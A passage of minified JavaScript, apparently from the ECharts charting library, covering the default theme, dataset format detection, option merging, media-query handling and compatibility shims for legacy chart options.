0.2)",Bc={darkMode:"auto",color:["#5470c6","#91cc75","#fac858","#ee6666","#73c0de","#3ba272","#fc8452","#9a60b4","#ea7ccc"],gradientColor:["#f6efa6","#d88273","#bf444c"],aria:{decal:{decals:[{color:zc,dashArrayX:[1,0],dashArrayY:[2,5],symbolSize:1,rotation:Math.PI/6},{color:zc,symbol:"circle",dashArrayX:[[8,8],[0,8,8,0]],dashArrayY:[6,0],symbolSize:.8},{color:zc,dashArrayX:[1,0],dashArrayY:[4,3],rotation:-Math.PI/4},{color:zc,dashArrayX:[[6,6],[0,6,6,0]],dashArrayY:[6,0]},{color:zc,dashArrayX:[[1,0],[1,6]],dashArrayY:[1,0,6,0],rotation:Math.PI/4},{color:zc,symbol:"triangle",dashArrayX:[[9,9],[0,9,9,0]],dashArrayY:[7,2],symbolSize:.75}]}},textStyle:{fontFamily:Ec.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,stateAnimation:{duration:300,easing:"cubicOut"},animation:"auto",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicInOut",animationEasingUpdate:"cubicInOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1},Vc=ht(["tooltip","label","itemName","itemId","seriesName"]),Fc="original",Gc="arrayRows",Hc="objectRows",Wc="keyedColumns",Yc="typedArray",Xc="unknown",Uc="column",Zc="row",jc=1,qc=2,Kc=3,$c=Lr();function Jc(t,e,n){var i={},r=tp(e);if(!r||!t)return i;var o,a,s=[],l=[],u=e.ecModel,h=$c(u).datasetMap,c=r.uid+"_"+n.seriesLayoutBy;P(t=t.slice(),(function(e,n){var r=X(e)?e:t[n]={name:e};"ordinal"===r.type&&null==o&&(o=n,a=f(r)),i[r.name]=[]}));var p=h.get(c)||h.set(c,{categoryWayDim:a,valueWayDim:0});function d(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function f(t){var e=t.dimsDef;return e?e.length:1}return P(t,(function(t,e){var n=t.name,r=f(t);if(null==o){var a=p.valueWayDim;d(i[n],a,r),d(l,a,r),p.valueWayDim+=r}else if(o===e)d(i[n],0,r),d(s,0,r);else{a=p.categoryWayDim;d(i[n],a,r),d(l,a,r),p.categoryWayDim+=r}})),s.length&&(i.itemName=s),l.length&&(i.seriesName=l),i}function Qc(t,e,n){var i={};if(!tp(t))return i;var r,o=e.sourceFormat,a=e.dimensionsDefine;o!==Hc&&o!==Wc||P(a,(function(t,e){"name"===(X(t)?t.name:t)&&(r=e)}));var s=function(){for(var t={},i={},s=[],l=0,u=Math.min(5,n);l<u;l++){var h=np(e.data,o,e.seriesLayoutBy,a,e.startIndex,l);s.push(h);var c=h===Kc;if(c&&null==t.v&&l!==r&&(t.v=l),(null==t.n||t.n===t.v||!c&&s[t.n]===Kc)&&(t.n=l),p(t)&&s[t.n]!==Kc)return t;c||(h===qc&&null==i.v&&l!==r&&(i.v=l),null!=i.n&&i.n!==i.v||(i.n=l))}function p(t){return null!=t.v&&null!=t.n}return p(t)?t:p(i)?i:null}();if(s){i.value=[s.v];var l=null!=r?r:s.n;i.itemName=[l],i.seriesName=[l]}return i}function tp(t){if(!t.get("data",!0))return Nr(t.ecModel,"dataset",{index:t.get("datasetIndex",!0),id:t.get("datasetId",!0)},Or).models[0]}function ep(t,e){return np(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}function np(t,e,n,i,r,o){var a,s,l;if(Z(t))return Kc;if(i){var u=i[o];X(u)?(s=u.name,l=u.type):H(u)&&(s=u)}if(null!=l)return"ordinal"===l?jc:Kc;if(e===Gc){var h=t;if(n===Zc){for(var c=h[o],p=0;p<(c||[]).length&&p<5;p++)if(null!=(a=m(c[r+p])))return a}else for(p=0;p<h.length&&p<5;p++){var d=h[r+p];if(d&&null!=(a=m(d[o])))return a}}else if(e===Hc){var f=t;if(!s)return Kc;for(p=0;p<f.length&&p<5;p++){if((y=f[p])&&null!=(a=m(y[s])))return a}}else if(e===Wc){if(!s)return Kc;if(!(c=t[s])||Z(c))return Kc;for(p=0;p<c.length&&p<5;p++)if(null!=(a=m(c[p])))return a}else if(e===Fc){var g=t;for(p=0;p<g.length&&p<5;p++){var y,v=wr(y=g[p]);if(!F(v))return Kc;if(null!=(a=m(v[o])))return a}}function m(t){var e=H(t);return null!=t&&isFinite(t)&&""!==t?e?qc:Kc:e&&"-"!==t?jc:void 0}return Kc}var ip=ht();var rp,op,ap,sp=Lr(),lp=Lr(),up=function(){function t(){}return t.prototype.getColorFromPalette=function(t,e,n){var i=_r(this.get("color",!0)),r=this.get("colorLayer",!0);return cp(this,sp,i,r,t,e,n)},t.prototype.clearColorPalette=function(){!function(t,e){e(t).paletteIdx=0,e(t).paletteNameMap={}}(this,sp)},t}();function hp(t,e,n,i){var r=_r(t.get(["aria","decal","decals"]));return cp(t,lp,r,null,e,n,i)}function cp(t,e,n,i,r,o,a){var s=e(o=o||t),l=s.paletteIdx||0,u=s.paletteNameMap=s.paletteNameMap||{};if(u.hasOwnProperty(r))return u[r];var h=null!=a&&i?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(i,a):n;if((h=h||n)&&h.length){var c=h[l];return r&&(u[r]=c),s.paletteIdx=(l+1)%h.length,c}}var pp=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.init=function(t,e,n,i,r,o){i=i||{},this.option=null,this._theme=new Sh(i),this._locale=new Sh(r),this._optionManager=o},e.prototype.setOption=function(t,e,n){var i=gp(e);this._optionManager.setOption(t,n,i),this._resetOption(null,i)},e.prototype.resetOption=function(t,e){return this._resetOption(t,gp(e))},e.prototype._resetOption=function(t,e){var n=!1,i=this._optionManager;if(!t||"recreate"===t){var r=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this._mergeOption(r,e)):ap(this,r),n=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var o=i.getTimelineOption(this);o&&(n=!0,this._mergeOption(o,e))}if(!t||"recreate"===t||"media"===t){var a=i.getMediaOption(this);a.length&&P(a,(function(t){n=!0,this._mergeOption(t,e)}),this)}return n},e.prototype.mergeOption=function(t){this._mergeOption(t,null)},e.prototype._mergeOption=function(t,e){var n=this.option,i=this._componentsMap,r=this._componentsCount,o=[],a=ht(),s=e&&e.replaceMergeMainTypeMap;$c(this).datasetMap=ht(),P(t,(function(t,e){null!=t&&(Nc.hasClass(e)?e&&(o.push(e),a.set(e,!0)):n[e]=null==n[e]?w(t):S(n[e],t,!0))})),s&&s.each((function(t,e){Nc.hasClass(e)&&!a.get(e)&&(o.push(e),a.set(e,!0))})),Nc.topologicalTravel(o,Nc.getAllClassMainTypes(),(function(e){var o=function(t,e,n){var i=ip.get(e);if(!i)return n;var r=i(t);return r?n.concat(r):n}(this,e,_r(t[e])),a=i.get(e),l=a?s&&s.get(e)?"replaceMerge":"normalMerge":"replaceAll",u=Sr(a,o,l);(function(t,e,n){P(t,(function(t){var i=t.newOption;X(i)&&(t.keyInfo.mainType=e,t.keyInfo.subType=function(t,e,n,i){return e.type?e.type:n?n.subType:i.determineSubType(t,e)}(e,i,t.existing,n))}))})(u,e,Nc),n[e]=null,i.set(e,null),r.set(e,0);var h=[],c=[],p=0;P(u,(function(t,n){var i=t.existing,r=t.newOption;if(r){var o=Nc.getClass(e,t.keyInfo.subType,!0);if(i&&i.constructor===o)i.name=t.keyInfo.name,i.mergeOption(r,this),i.optionUpdated(r,!1);else{var a=I({componentIndex:n},t.keyInfo);I(i=new o(r,this,this,a),a),t.brandNew&&(i.__requireNewView=!0),i.init(r,this,this),i.optionUpdated(null,!0)}}else i&&(i.mergeOption({},this),i.optionUpdated({},!1));i?(h.push(i.option),c.push(i),p++):(h.push(void 0),c.push(void 0))}),this),n[e]=h,i.set(e,c),r.set(e,p),"series"===e&&rp(this)}),this),this._seriesIndices||rp(this)},e.prototype.getOption=function(){var t=w(this.option);return P(t,(function(e,n){if(Nc.hasClass(n)){for(var i=_r(e),r=i.length,o=!1,a=r-1;a>=0;a--)i[a]&&!Ar(i[a])?o=!0:(i[a]=null,!o&&r--);i.length=r,t[n]=i}})),delete t["\0_ec_inner"],t},e.prototype.getTheme=function(){return this._theme},e.prototype.getLocaleModel=function(){return this._locale},e.prototype.getLocale=function(t){return this.getLocaleModel().get(t)},e.prototype.setUpdatePayload=function(t){this._payload=t},e.prototype.getUpdatePayload=function(){return this._payload},e.prototype.getComponent=function(t,e){var n=this._componentsMap.get(t);if(n){var i=n[e||0];if(i)return i;if(null==e)for(var r=0;r<n.length;r++)if(n[r])return n[r]}},e.prototype.queryComponents=function(t){var e=t.mainType;if(!e)return[];var n,i=t.index,r=t.id,o=t.name,a=this._componentsMap.get(e);return a&&a.length?(null!=i?(n=[],P(_r(i),(function(t){a[t]&&n.push(a[t])}))):n=null!=r?dp("id",r,a):null!=o?dp("name",o,a):N(a,(function(t){return!!t})),fp(n,t)):[]},e.prototype.findComponents=function(t){var e,n,i,r,o,a=t.query,s=t.mainType,l=(n=s+"Index",i=s+"Id",r=s+"Name",!(e=a)||null==e[n]&&null==e[i]&&null==e[r]?null:{mainType:s,index:e[n],id:e[i],name:e[r]}),u=l?this.queryComponents(l):N(this._componentsMap.get(s),(function(t){return!!t}));return o=fp(u,t),t.filter?N(o,t.filter):o},e.prototype.eachComponent=function(t,e,n){var i=this._componentsMap;if(G(t)){var r=e,o=t;i.each((function(t,e){for(var n=0;t&&n<t.length;n++){var i=t[n];i&&o.call(r,e,i,i.componentIndex)}}))}else for(var a=H(t)?i.get(t):X(t)?this.findComponents(t):null,s=0;a&&s<a.length;s++){var l=a[s];l&&e.call(n,l,l.componentIndex)}},e.prototype.getSeriesByName=function(t){var e=Tr(t,null);return N(this._componentsMap.get("series"),(function(t){return!!t&&null!=e&&t.name===e}))},e.prototype.getSeriesByIndex=function(t){return this._componentsMap.get("series")[t]},e.prototype.getSeriesByType=function(t){return N(this._componentsMap.get("series"),(function(e){return!!e&&e.subType===t}))},e.prototype.getSeries=function(){return N(this._componentsMap.get("series").slice(),(function(t){return!!t}))},e.prototype.getSeriesCount=function(){return this._componentsCount.get("series")},e.prototype.eachSeries=function(t,e){op(this),P(this._seriesIndices,(function(n){var i=this._componentsMap.get("series")[n];t.call(e,i,n)}),this)},e.prototype.eachRawSeries=function(t,e){P(this._componentsMap.get("series"),(function(n){n&&t.call(e,n,n.componentIndex)}))},e.prototype.eachSeriesByType=function(t,e,n){op(this),P(this._seriesIndices,(function(i){var r=this._componentsMap.get("series")[i];r.subType===t&&e.call(n,r,i)}),this)},e.prototype.eachRawSeriesByType=function(t,e,n){return P(this.getSeriesByType(t),e,n)},e.prototype.isSeriesFiltered=function(t){return op(this),null==this._seriesIndicesMap.get(t.componentIndex)},e.prototype.getCurrentSeriesIndices=function(){return(this._seriesIndices||[]).slice()},e.prototype.filterSeries=function(t,e){op(this);var n=[];P(this._seriesIndices,(function(i){var r=this._componentsMap.get("series")[i];t.call(e,r,i)&&n.push(i)}),this),this._seriesIndices=n,this._seriesIndicesMap=ht(n)},e.prototype.restoreData=function(t){rp(this);var e=this._componentsMap,n=[];e.each((function(t,e){Nc.hasClass(e)&&n.push(e)})),Nc.topologicalTravel(n,Nc.getAllClassMainTypes(),(function(n){P(e.get(n),(function(e){!e||"series"===n&&function(t,e){if(e){var n=e.seriesIndex,i=e.seriesId,r=e.seriesName;return null!=n&&t.componentIndex!==n||null!=i&&t.id!==i||null!=r&&t.name!==r}}(e,t)||e.restoreData()}))}))},e.internalField=(rp=function(t){var e=t._seriesIndices=[];P(t._componentsMap.get("series"),(function(t){t&&e.push(t.componentIndex)})),t._seriesIndicesMap=ht(e)},op=function(t){},void(ap=function(t,e){t.option={},t.option["\0_ec_inner"]=1,t._componentsMap=ht({series:[]}),t._componentsCount=ht();var n=e.aria;X(n)&&null==n.enabled&&(n.enabled=!0),function(t,e){var n=t.color&&!t.colorLayer;P(e,(function(e,i){"colorLayer"===i&&n||Nc.hasClass(i)||("object"==typeof e?t[i]=t[i]?S(t[i],e,!1):w(e):null==t[i]&&(t[i]=e))}))}(e,t._theme.option),S(e,Bc,!1),t._mergeOption(e,null)})),e}(Sh);function dp(t,e,n){if(F(e)){var i=ht();return P(e,(function(t){null!=t&&(null!=Tr(t,null)&&i.set(t,!0))})),N(n,(function(e){return e&&i.get(e[t])}))}var r=Tr(e,null);return N(n,(function(e){return e&&null!=r&&e[t]===r}))}function fp(t,e){return e.hasOwnProperty("subType")?N(t,(function(t){return t&&t.subType===e.subType})):t}function gp(t){var e=ht();return t&&P(_r(t.replaceMerge),(function(t){e.set(t,!0)})),{replaceMergeMainTypeMap:e}}L(pp,up);var yp=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getOption","getId","updateLabelLayout"],vp=function(t){P(yp,(function(e){this[e]=B(t[e],t)}),this)},mp={},_p=function(){function t(){this._coordinateSystems=[]}return t.prototype.create=function(t,e){var n=[];P(mp,(function(i,r){var o=i.create(t,e);n=n.concat(o||[])})),this._coordinateSystems=n},t.prototype.update=function(t,e){P(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},t.prototype.getCoordinateSystems=function(){return this._coordinateSystems.slice()},t.register=function(t,e){mp[t]=e},t.get=function(t){return mp[t]},t}(),xp=/^(min|max)?(.+)$/,bp=function(){function t(t){this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[],this._api=t}return t.prototype.setOption=function(t,e,n){t&&(P(_r(t.series),(function(t){t&&t.data&&Z(t.data)&&st(t.data)})),P(_r(t.dataset),(function(t){t&&t.source&&Z(t.source)&&st(t.source)}))),t=w(t);var i=this._optionBackup,r=function(t,e,n){var i,r,o=[],a=t.baseOption,s=t.timeline,l=t.options,u=t.media,h=!!t.media,c=!!(l||s||a&&a.timeline);a?(r=a).timeline||(r.timeline=s):((c||h)&&(t.options=t.media=null),r=t);h&&F(u)&&P(u,(function(t){t&&t.option&&(t.query?o.push(t):i||(i=t))}));function p(t){P(e,(function(e){e(t,n)}))}return p(r),P(l,(function(t){return p(t)})),P(o,(function(t){return p(t.option)})),{baseOption:r,timelineOptions:l||[],mediaDefault:i,mediaList:o}}(t,e,!i);this._newBaseOption=r.baseOption,i?(r.timelineOptions.length&&(i.timelineOptions=r.timelineOptions),r.mediaList.length&&(i.mediaList=r.mediaList),r.mediaDefault&&(i.mediaDefault=r.mediaDefault)):this._optionBackup=r},t.prototype.mountOption=function(t){var e=this._optionBackup;return this._timelineOptions=e.timelineOptions,this._mediaList=e.mediaList,this._mediaDefault=e.mediaDefault,this._currentMediaIndices=[],w(t?e.baseOption:this._newBaseOption)},t.prototype.getTimelineOption=function(t){var e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=w(n[i.getCurrentIndex()]))}return e},t.prototype.getMediaOption=function(t){var e,n,i=this._api.getWidth(),r=this._api.getHeight(),o=this._mediaList,a=this._mediaDefault,s=[],l=[];if(!o.length&&!a)return l;for(var u=0,h=o.length;u<h;u++)wp(o[u].query,i,r)&&s.push(u);return!s.length&&a&&(s=[-1]),s.length&&(e=s,n=this._currentMediaIndices,e.join(",")!==n.join(","))&&(l=O(s,(function(t){return w(-1===t?a.option:o[t].option)}))),this._currentMediaIndices=s,l},t}();function wp(t,e,n){var i={width:e,height:n,aspectratio:e/n},r=!0;return P(t,(function(t,e){var n=e.match(xp);if(n&&n[1]&&n[2]){var o=n[1],a=n[2].toLowerCase();(function(t,e,n){return"min"===n?t>=e:"max"===n?t<=e:t===e})(i[a],t,o)||(r=!1)}})),r}var Sp=P,Mp=X,Ip=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function Tp(t){var e=t&&t.itemStyle;if(e)for(var n=0,i=Ip.length;n<i;n++){var r=Ip[n],o=e.normal,a=e.emphasis;o&&o[r]&&(t[r]=t[r]||{},t[r].normal?S(t[r].normal,o[r]):t[r].normal=o[r],o[r]=null),a&&a[r]&&(t[r]=t[r]||{},t[r].emphasis?S(t[r].emphasis,a[r]):t[r].emphasis=a[r],a[r]=null)}}function Cp(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var i=t[e].normal,r=t[e].emphasis;i&&(n?(t[e].normal=t[e].emphasis=null,T(t[e],i)):t[e]=i),r&&(t.emphasis=t.emphasis||{},t.emphasis[e]=r,r.focus&&(t.emphasis.focus=r.focus),r.blurScope&&(t.emphasis.blurScope=r.blurScope))}}function Ap(t){Cp(t,"itemStyle"),Cp(t,"lineStyle"),Cp(t,"areaStyle"),Cp(t,"label"),Cp(t,"labelLine"),Cp(t,"upperLabel"),Cp(t,"edgeLabel")}function Dp(t,e){var n=Mp(t)&&t[e],i=Mp(n)&&n.textStyle;if(i){0;for(var r=0,o=br.length;r<o;r++){var a=br[r];i.hasOwnProperty(a)&&(n[a]=i[a])}}}function Lp(t){t&&(Ap(t),Dp(t,"label"),t.emphasis&&Dp(t.emphasis,"label"))}function kp(t){return F(t)?t:t?[t]:[]}function Pp(t){return(F(t)?t[0]:t)||{}}function Op(t,e){Sp(kp(t.series),(function(t){Mp(t)&&function(t){if(Mp(t)){Tp(t),Ap(t),Dp(t,"label"),Dp(t,"upperLabel"),Dp(t,"edgeLabel"),t.emphasis&&(Dp(t.emphasis,"label"),Dp(t.emphasis,"upperLabel"),Dp(t.emphasis,"edgeLabel"));var e=t.markPoint;e&&(Tp(e),Lp(e));var n=t.markLine;n&&(Tp(n),Lp(n));var i=t.markArea;i&&Lp(i);var r=t.data;if("graph"===t.type){r=r||t.nodes;var o=t.links||t.edges;if(o&&!Z(o))for(var a=0;a<o.length;a++)Lp(o[a]);P(t.categories,(function(t){Ap(t)}))}if(r&&!Z(r))for(a=0;a<r.length;a++)Lp(r[a]);if((e=t.markPoint)&&e.data){var s=e.data;for(a=0;a<s.length;a++)Lp(s[a])}if((n=t.markLine)&&n.data){var l=n.data;for(a=0;a<l.length;a++)F(l[a])?(Lp(l[a][0]),Lp(l[a][1])):Lp(l[a])}"gauge"===t.type?(Dp(t,"axisLabel"),Dp(t,"title"),Dp(t,"detail")):"treemap"===t.type?(Cp(t.breadcrumb,"itemStyle"),P(t.levels,(function(t){Ap(t)}))):"tree"===t.type&&Ap(t.leaves)}}(t)}));var n=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&n.push("valueAxis","categoryAxis","logAxis","timeAxis"),Sp(n,(function(e){Sp(kp(t[e]),(function(t){t&&(Dp(t,"axisLabel"),Dp(t.axisPointer,"label"))}))})),Sp(kp(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;Dp(e,"axisLabel"),Dp(e&&e.axisPointer,"label")})),Sp(kp(t.calendar),(function(t){Cp(t,"itemStyle"),Dp(t,"dayLabel"),Dp(t,"monthLabel"),Dp(t,"yearLabel")})),Sp(kp(t.radar),(function(t){Dp(t,"name"),t.name&&null==t.axisName&&(t.axisName=t.name,delete t.name),null!=t.nameGap&&null==t.axisNameGap&&(t.axisNameGap=t.nameGap,delete t.nameGap)})),Sp(kp(t.geo),(function(t){Mp(t)&&(Lp(t),Sp(kp(t.regions),(function(t){Lp(t)})))})),Sp(kp(t.timeline),(function(t){Lp(t),Cp(t,"label"),Cp(t,"itemStyle"),Cp(t,"controlStyle",!0);var e=t.data;F(e)&&P(e,(function(t){X(t)&&(Cp(t,"label"),Cp(t,"itemStyle"))}))})),Sp(kp(t.toolbox),(function(t){Cp(t,"iconStyle"),Sp(t.feature,(function(t){Cp(t,"iconStyle")}))})),Dp(Pp(t.axisPointer),"label"),Dp(Pp(t.tooltip).axisPointer,"label")}function Rp(t){t&&P(Np,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var Np=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],Ep=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"],zp=[["borderRadius","barBorderRadius"],["borderColor","barBorderColor"],["borderWidth","barBorderWidth"]];function Bp(t){var e=t&&t.itemStyle;if(e)for(var n=0;n<zp.length;n++){var i=zp[n][1],r=zp[n][0];null!=e[i]&&(e[r]=e[i])}}function Vp(t){t&&"edge"===t.alignTo&&null!=t.margin&&null==t.edgeDistance&&(t.edgeDistance=t.margin)}function Fp(t){t&&t.downplay&&!t.blur&&(t.blur=t.downplay)}function Gp(t,e){if(t)for(var n=0;n<t.length;n++)e(t[n]),t[n]&&Gp(t[n].children,e)}function Hp(t,e){Op(t,e),t.series=_r(t.series),P(t.series,(function(t){if(X(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e){if(null!=t.clockWise&&(t.clockwise=t.clockWise),Vp(t.label),(r=t.data)&&!Z(r))for(var n=0;n<r.length;n++)Vp(r[n]);null!=t.hoverOffset&&(t.emphasis=t.emphasis||{},(t.emphasis.scaleSize=null)&&(t.emphasis.scaleSize=t.hoverOffset))}else if("gauge"===e){var i=function(t,e){for(var n=e.split(","),i=t,r=0;r<n.length&&null!=(i=i&&i[n[r]]);r++);return i}(t,"pointer.color");null!=i&&function(t,e,n,i){for(var r,o=e.split(","),a=t,s=0;s<o.length-1;s++)null==a[r=o[s]]&&(a[r]={}),a=a[r];(i||null==a[o[s]])&&(a[o[s]]=n)}(t,"itemStyle.color",i)}else if("bar"===e){var r;if(Bp(t),Bp(t.backgroundStyle),Bp(t.emphasis),(r=t.data)&&!Z(r))for(n=0;n<r.length;n++)"object"==typeof r[n]&&(Bp(r[n]),Bp(r[n]&&r[n].emphasis))}else if("sunburst"===e){var o=t.highlightPolicy;o&&(t.emphasis=t.emphasis||{},t.emphasis.focus||(t.emphasis.focus=o)),Fp(t),Gp(t.data,Fp)}else"graph"===e||"sankey"===e?function(t){t&&null!=t.focusNodeAdjacency&&(t.emphasis=t.emphasis||{},null==t.emphasis.focus&&(t.emphasis.focus="adjacency"))}(t):"map"===e&&(t.mapType&&!t.map&&(t.map=t.mapType),t.mapLocation&&T(t,t.mapLocation));null!=t.hoverAnimation&&(t.emphasis=t.emphasis||{},t.emphasis&&null==t.emphasis.scale&&(t.emphasis.scale=t.hoverAnimation)),Rp(t)}})),t.dataRange&&(t.visualMap=t.dataRange),P(Ep,(function(e){var n=t[e];n&&(F(n)||(n=[n]),P(n,(function(t){Rp(t)})))}))}function Wp(t){P(t,(function(e,n){var i=[],r=[NaN,NaN],o=[e.stackResultDimension,e.stackedOverDimension],a=e.data,s=e.isStackedByIndex,l=a.map(o,(function(o,l,u){var h,c,p=a.get(e.stackedDimension,u);if(isNaN(p))return r;s?c=a.getRawIndex(u):h=a.get(e.stackedByDimension,u);for(var d=NaN,f=n-1;f>=0;f--){var g=t[f];if(s||(c=g.data.rawIndexOf(g.stackedByDimension,h)),c>=0){var y=g.data.getByRawIndex(g.stackResultDimension,c);if(p>=0&&y>0||p<=0&&y<0){p+=y,d=y;break}}}return i[0]=p,i[1]=d,i}));a.hostModel.setData(l),e.data=l}))}var Yp,Xp,Up,Zp,jp,qp=function(t){this.data=t.data||(t.sourceFormat===Wc?{}:[]),this.sourceFormat=t.sourceFormat||Xc,this.seriesLayoutBy=t.seriesLayoutBy||Uc,this.startIndex=t.startIndex||0,this.dimensionsDefine=t.dimensionsDefine,this.dimensionsDetectedCount=t.dimensionsDetectedCount,this.encodeDefine=t.encodeDefine,this.metaRawOption=t.metaRawOption};function Kp(t){return t instanceof qp}function $p(t,e,n,i){n=n||td(t);var r=e.seriesLayoutBy,o=function(t,e,n,i,r){var o,a;if(!t)return{dimensionsDefine:ed(r),startIndex:a,dimensionsDetectedCount:o};if(e===Gc){var s=t;"auto"===i||null==i?nd((function(t){null!=t&&"-"!==t&&(H(t)?null==a&&(a=1):a=0)}),n,s,10):a=Y(i)?i:i?1:0,r||1!==a||(r=[],nd((function(t,e){r[e]=null!=t?t+"":""}),n,s,1/0)),o=r?r.length:n===Zc?s.length:s[0]?s[0].length:null}else if(e===Hc)r||(r=function(t){var e,n=0;for(;n<t.length&&!(e=t[n++]););if(e){var i=[];return P(e,(function(t,e){i.push(e)})),i}}(t));else if(e===Wc)r||(r=[],P(t,(function(t,e){r.push(e)})));else if(e===Fc){var l=wr(t[0]);o=F(l)&&l.length||1}return{startIndex:a,dimensionsDefine:ed(r),dimensionsDetectedCount:o}}(t,n,r,e.sourceHeader,e.dimensions);return new qp({data:t,sourceFormat:n,seriesLayoutBy:r,dimensionsDefine:o.dimensionsDefine,startIndex:o.startIndex,dimensionsDetectedCount:o.dimensionsDetectedCount,encodeDefine:Qp(i),metaRawOption:w(e)})}function Jp(t){return new qp({data:t,sourceFormat:Z(t)?Yc:Fc})}function Qp(t){return t?ht(t):null}function td(t){var e=Xc;if(Z(t))e=Yc;else if(F(t)){0===t.length&&(e=Gc);for(var n=0,i=t.length;n<i;n++){var r=t[n];if(null!=r){if(F(r)){e=Gc;break}if(X(r)){e=Hc;break}}}}else if(X(t))for(var o in t)if(dt(t,o)&&k(t[o])){e=Wc;break}return e}function ed(t){if(t){var e=ht();return O(t,(function(t,n){var i={name:(t=X(t)?t:{name:t}).name,displayName:t.displayName,type:t.type};if(null==i.name)return i;i.name+="",null==i.displayName&&(i.displayName=i.name);var r=e.get(i.name);return r?i.name+="-"+r.count++:e.set(i.name,{count:1}),i}))}}function nd(t,e,n,i){if(e===Zc)for(var r=0;r<n.length&&r<i;r++)t(n[r]?n[r][0]:null,r);else{var o=n[0]||[];for(r=0;r<o.length&&r<i;r++)t(o[r],r)}}var id=function(){function t(t,e){var n=Kp(t)?t:Jp(t);this._source=n;var i=this._data=n.data;n.sourceFormat===Yc&&(this._offset=0,this._dimSize=e,this._data=i),jp(this,i,n)}return t.prototype.getSource=function(){return this._source},t.prototype.count=function(){return 0},t.prototype.getItem=function(t,e){},t.prototype.appendData=function(t){},t.prototype.clean=function(){},t.protoInitialize=function(){var e=t.prototype;e.pure=!1,e.persistent=!0}(),t.internalField=function(){var t;jp=function(t,r,o){var a=o.sourceFormat,s=o.seriesLayoutBy,l=o.startIndex,u=o.dimensionsDefine,h=Zp[dd(a,s)];if(I(t,h),a===Yc)t.getItem=e,t.count=i,t.fillStorage=n;else{var c=ad(a,s);t.getItem=B(c,null,r,l,u);var p=ud(a,s);t.count=B(p,null,r,l,u)}};var e=function(t,e){t-=this._offset,e=e||[];for(var n=this._data,i=this._dimSize,r=i*t,o=0;o<i;o++)e[o]=n[r+o];return e},n=function(t,e,n,i){for(var r=this._data,o=this._dimSize,a=0;a<o;a++){for(var s=i[a],l=null==s[0]?1/0:s[0],u=null==s[1]?-1/0:s[1],h=e-t,c=n[a],p=0;p<h;p++){var d=r[p*o+a];c[t+p]=d,d<l&&(l=d),d>u&&(u=d)}s[0]=l,s[1]=u}},i=function(){return this._data?this._data.length/this._dimSize:0};function r(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}(t={}).arrayRows_column={pure:!0,appendData:r},t.arrayRows_row={pure:!0,appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},t.objectRows={pure:!0,appendData:r},t.keyedColumns={pure:!0,appendData:function(t){var e=this._data;P(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},t.original={appendData:r},t.typedArray={persistent:!1,pure:!0,appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}},Zp=t}(),t}(),rd=function(t,e,n,i){return t[i]},od=((Yp={}).arrayRows_column=function(t,e,n,i){return t[i+e]},Yp.arrayRows_row=function(t,e,n,i){i+=e;for(var r=[],o=t,a=0;a<o.length;a++){var s=o[a];r.push(s?s[i]:null)}return r},Yp.objectRows=rd,Yp.keyedColumns=function(t,e,n,i){for(var r=[],o=0;o<n.length;o++){var a=n[o].name;0;var s=t[a];r.push(s?s[i]:null)}return r},Yp.original=rd,Yp);function ad(t,e){var n=od[dd(t,e)];return n}var sd=function(t,e,n){return t.length},ld=((Xp={}).arrayRows_column=function(t,e,n){return Math.max(0,t.length-e)},Xp.arrayRows_row=function(t,e,n){var i=t[0];return i?Math.max(0,i.length-e):0},Xp.objectRows=sd,Xp.keyedColumns=function(t,e,n){var i=n[0].name;var r=t[i];return r?r.length:0},Xp.original=sd,Xp);function ud(t,e){var n=ld[dd(t,e)];return n}var hd=function(t,e,n){return null!=e?t[e]:t},cd=((Up={}).arrayRows=hd,Up.objectRows=function(t,e,n){return null!=e?t[n]:t},Up.keyedColumns=hd,Up.original=function(t,e,n){var i=wr(t);return null!=e&&i instanceof Array?i[e]:i},Up.typedArray=hd,Up);function pd(t){var e=cd[t];return e}function dd(t,e){return t===Gc?t+"_"+e:t}function fd(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r,o,a=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(n);return s&&(r=s.name,o=s.index),pd(a)(i,o,r)}}}var gd=/\{@(.+?)\}/g,yd=function(){function t(){}return t.prototype.getDataParams=function(t,e){var 